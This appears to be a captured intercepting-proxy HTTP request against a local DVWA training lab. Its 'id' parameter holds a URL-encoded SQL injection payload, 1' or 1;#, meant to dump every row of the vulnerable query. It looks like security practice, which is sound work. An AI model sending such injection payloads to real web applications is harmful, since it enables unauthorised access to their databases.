 Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/sqli/?id=%31%27%20%6f%72%20%31%3b%23 HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17